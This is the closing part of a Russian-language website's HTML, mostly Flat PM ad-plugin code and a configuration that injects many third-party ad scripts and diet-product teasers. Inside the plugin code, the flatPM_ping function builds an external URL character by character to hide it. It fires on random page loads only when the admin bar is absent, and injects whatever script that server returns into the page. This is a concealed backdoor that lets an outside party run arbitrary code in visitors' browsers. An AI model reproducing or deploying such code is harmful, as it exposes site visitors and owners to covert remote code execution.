.fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"30131","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"30143","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"30118","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"30115","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"30145","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"30132","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"30116","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"30139","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"30133","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"30119","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"30144","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"30117","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"30121","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"30120","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"30128","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"30129","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"30148","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"30130","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"30146","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"30147","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"30149","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"30150","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30125","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30134","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"30123","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"30135","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"30151","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: p-ng.ru @ 2024-05-14 18:43:26 by W3 Total Cache
-->